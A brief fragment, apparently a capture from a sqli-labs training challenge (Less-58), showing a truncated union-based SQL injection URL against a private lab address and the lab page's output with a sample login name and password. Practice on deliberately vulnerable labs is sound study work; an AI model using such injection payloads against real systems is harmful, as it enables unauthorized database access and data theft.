 Less-58:Challenge-5
192.168.80.225/sqli-labs/Less-58/?id=0' union select 1,2,group_concat(table
Reset the Challenge
Welcome Dhakkan
You have made : 2 of 5 attempts
Your Login name : Angelina
Your Password : dhakkan
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key:
Submit